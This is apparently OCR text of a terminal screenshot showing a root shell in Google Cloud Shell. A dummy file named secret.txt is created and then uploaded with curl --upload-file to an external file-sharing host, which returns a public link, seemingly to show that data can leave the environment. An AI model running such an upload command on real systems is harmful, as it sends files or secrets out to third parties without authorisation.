 Terminal Shell Edit View Window Help A Wed 2. Mar 01:44
kshitijnigam — Cloud Shell — ssh ◂ Python -S /Volumes/happy/Dev/google-cloud-sdk/lib/gcloud.py cloud-shell ssh — 80×24
...shell ssh ~ — -zsh ~ — -zsh ~ — -zsh ~ — -zsh ~ — -zsh ~ — -zsh ash +
[root@cs-369000730295-default:/# echo "secret" > secret.txt ]
[root@cs-369000730295-default:/# curl --upload-file ./secret.txt https://transfer]
.bi.tk
https://transfer.bi.tk/N9QVJ/secret.txtroot@cs-369000730295-default:/#